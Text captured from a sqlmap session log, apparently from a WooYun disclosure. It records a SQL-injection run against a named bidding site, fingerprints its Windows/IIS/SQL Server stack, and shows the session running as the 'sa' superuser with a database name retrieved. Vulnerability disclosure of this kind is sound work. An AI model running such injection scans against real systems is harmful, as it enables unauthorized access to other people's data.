 ---
[15:17:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[15:17:19] [INFO] fetching current user
[15:17:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:17:19] [INFO] retrieved:
[15:17:19] [WARNING] reflective value(s) found and filtering out
sa
current user:    'sa'
[15:17:35] [INFO] fetching current database
[15:17:35] [INFO] resumed: LC_Bidding_shengji2
current database:    'LC_Bidding_shengji2'
[15:17:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[15:17:35] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\zhaobiao.elongcheng.com'
[*] shutting down at 15:17:35
www.wooyun.org
C:\Python27\sqlmap>
百度拼音 半: